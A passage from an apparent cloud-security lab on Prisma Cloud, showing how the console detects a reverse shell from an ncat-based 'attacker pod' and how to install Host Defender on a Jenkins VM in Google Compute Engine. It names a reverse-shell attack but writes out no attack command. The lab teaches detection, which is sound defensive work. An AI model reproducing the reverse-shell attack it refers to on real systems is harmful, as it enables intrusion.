
Go to Radars → Containers to observe the attacker pod (ncat:v1).
→ Clear the search filter and select the default namespace.
→ Select the ncat:v1 container.
→ Click This image is involved in an incident
-
Click View live forensic to view more information about the reverse shell connection.
 You should see through Prisma Cloud's runtime & process protections the reverse shell connection was detected.
Task 2. Secure GCE with Host Defender
Without secure hosts, you cannot have secure containers. Host machines are a critical component in the container environment, and they must be secured with the same care as containers. Prisma Cloud Host Defender collects data about your hosts for monitoring and analysis.
Runtime host protection is designed to continuously report an up-to-date context for your hosts. You can set detection for malware, network, log inspection, file integrity, activities and custom events. Some of the detected events can only be alerted on, while others can be prevented.
Step 1. Deploy Prisma Cloud Defenders on GCE
In this step, deploy Host Defender to an existing Jenkins virtual machine running on Google Compute Engine (GCE).
-
Exit your session with the attacker pod to return to Cloud Shell.
exit
-
In Cloud Shell, connect to the Jenkins server.
gcloud compute ssh jenkins --zone {{{project_0.startup_script.lab_zone|pending}}}
-

In the Prisma Cloud, go to Manage → Defenders → Manual Deploy.
-
Configure the deployment as follows.
→ Method: Single Defender
→ Defender type: Host Defender - Linux
→ Console Name: SAN name you previously added
→ Under Installation → Scripts Install, click Copy.
-
While logged into the jenkins machine in Cloud Shell, paste the install command.
Downloading and extracting Defender image.
Downloading Twistlock scripts.
Generating certs for jenkins.us-west1-b.c.qwiklabs-gcp-02-6db9b271eeab.internal
Running twistlock.sh and installing Defender (skipping EULA).
_____ _ _ _ _
|_ _|_ _(_)___| |_| | ___ ___| | __
| | \ \ /\ / / / __| __| |/ _ \ / __| |/ /
| | \ V V /| \__ \ |_| | (_) | (__| <
|_| \_/\_/ |_|___/\__|_|\___/ \___|_|\_\
Performing system checks for defender-server mode...
Low host storage space; Required: 8[GB], actual: 5[GB].
Installing Linux Server Defender to /opt/twistlock.
Installing systemd service twistlock-defender-server.service.
Twistlock Linux Server Defender installed successfully.
Installation completed, deleting temporary files.
-
Go to Monitor → Vulnerabilities → Hosts. Select jenkins. Feel free to click the various tabs to learn more about the jenkins host.
 With Host Defender, you can view all of the applications running on a host, including: machines vulnerabilities, compliance status, runtime information, and installed packages.
